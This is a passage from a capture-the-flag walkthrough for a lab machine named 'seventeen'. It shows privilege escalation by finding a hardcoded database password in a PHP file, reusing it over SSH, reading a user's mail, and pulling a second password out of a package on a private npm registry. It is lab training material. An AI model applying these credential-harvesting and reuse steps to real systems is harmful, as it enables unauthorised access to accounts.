After some time with checking files for leaking passwords, we got got2020bestyearofmylife password in /var/www/html/employeemanagementsystem/process/dbh.php
www-data@c5d1cc2e5e93:/var/www/html/employeemanagementsystem$ cat process/dbh.php
pat process/dbh.php
<?php
$servername = "localhost";
$dBUsername = "root";
$dbPassword = "2020bestyearofmylife";
$dBName = "ems";
$conn = mysqli_connect($servername, $dBUsername, $dbPassword, $dBName);
if(!$conn){
echo "Databese Connection Failed";
}
?>
And we can ssh as mark with this password!
$ssh mark@seventeen.htb
The authenticity of host 'seventeen.htb (10.10.11.165)' can't be established.
ECDSA key fingerprint is SHA256:9yQJzo3BRPcH9ll7nS2DgdbYMIsKNYFqYfpACm2s9A8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'seventeen.htb' (ECDSA) to the list of known hosts.
mark@seventeen.htb's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-177-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Sep 30 00:17:47 UTC 2022
System load: 0.0
Usage of /: 60.1% of 11.75GB
Memory usage: 50%
Swap usage: 0%
Processes: 367
Users logged in: 0
IP address for eth0: 10.10.11.165
IP address for br-b3834f770aa3: 172.18.0.1
IP address for br-cc437cf0c6a8: 172.19.0.1
IP address for br-3539a4850ffa: 172.20.0.1
IP address for docker0: 172.17.0.1
18 updates can be applied immediately.
12 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Tue May 31 18:03:16 2022 from 10.10.14.23
mark@seventeen:~$ ls
users.txt
And we also got user flag !
Kavi shell | PE
There is a mail for kavi in /var/mail/kavi:
mark@seventeen:~$ cat /var/mail/kavi
To: kavi@seventeen.htb
From: admin@seventeen.htb
Subject: New staff manager application
Hello Kavishka,
Sorry I couldn't reach you sooner. Good job with the design. I loved it.
I think Mr. Johnson already told you about our new staff management system. Since our old one had some problems, they are hoping maybe we could migrate to a more modern one. For the first phase, he asked us just a simple web UI to store the details of the staff members.
I have already done some server-side for you. Even though, I did come across some problems with our private registry. However as we agreed, I removed our old logger and added loglevel instead. You just have to publish it to our registry and test it with the application.
Cheers,
Mike
Seems interesting.
If wel list the listening ports
mark@seventeen:~$ netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:993 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:995 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:43717 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:4873 0.0.0.0:* LISTEN -
tcp 0 0 172.18.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:110 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:143 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6001 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8081 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6002 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6003 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6004 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6005 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6006 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6007 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6008 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6009 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
Most of them are known, except the 4873 one.
If we hit it with a curl request we'll get a verdaccio service host
mark@seventeen:~$ curl localhost:4873
<!DOCTYPE html>
<html lang="en-us">
<head>
<meta charset="utf-8">
<base href="http://localhost:4873/">
<title>Verdaccio</title>
<link rel="icon" href="http://localhost:4873/-/static/favicon.ico"/>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<script>
window.__VERDACCIO_BASENAME_UI_OPTIONS={"darkMode":false,"basename":"/","base":"http://localhost:4873/","primaryColor":"#4b5e40","version":"5.6.0","pkgManagers":["yarn","pnpm","npm"],"login":true,"logo":"","title":"Verdaccio","scope":"","language":"es-US"}
</script>
</head>
<body class="body">
<div id="root"></div>
<script defer="defer" src="http://localhost:4873/-/static/runtime.06493eae2f534100706f.js"></script><script defer="defer" src="http://localhost:4873/-/static/vendors.06493eae2f534100706f.js"></script><script defer="defer" src="http://localhost:4873/-/static/main.06493eae2f534100706f.js"></script>
</body>
</html>
Verdaccio is a simple, zero-config-required local private NPM registry. No need for an entire database just to get started. Verdaccio comes out of the box with its own tiny database, and the ability to proxy other registries (eg. npmjs.org), also introduces caching the downloaded modules along the way.
The email above is refering to it and mentioning about using a old registry, I'll try to dump the logging if are.
mark@seventeen:~$ npm search log --registry http://localhost:4873
NAME DESCRIPTION AUTHOR DATE VERSION KEYWORDS
db-logger Log data to a database =kavigihan 2022-03-15 1.0.1 log
loglevel Minimal lightweight logging for JavaScript, adding reliable… =pimterry 2022-05-11 1.8.0 log logger logging browser
db-logged should be the old one, and it's written by kavi short form of kavigihan
I'll request it with npm install
mark@seventeen:~$ npm install db-logger --registry http://localhost:4873
/home/mark
└─┬ db-logger@1.0.1
└─┬ mysql@2.18.1
├── bignumber.js@9.0.0
├─┬ readable-stream@2.3.7
│ ├── core-util-is@1.0.3
│ ├── inherits@2.0.4
│ ├── isarray@1.0.0
│ ├── process-nextick-args@2.0.1
│ ├── string_decoder@1.1.1
│ └── util-deprecate@1.0.2
├── safe-buffer@5.1.2
└── sqlstring@2.3.1
npm WARN enoent ENOENT: no such file or directory, open '/home/mark/package.json'
npm WARN mark No description
npm WARN mark No repository field.
npm WARN mark No README data
npm WARN mark No license field.
If we enumerate for password we got this results:
mark@seventeen:~$ grep -r "password:" .
./node_modules/db-logger/logger.js: password: "IhateMathematics123#",
./node_modules/mysql/lib/protocol/sequences/ChangeUser.js: password: this._password
./node_modules/mysql/lib/protocol/sequences/Handshake.js: password: this._config.password
Cool! we can shell as kavi with IhateMathematics123#
Shell as root | PE
To be continued.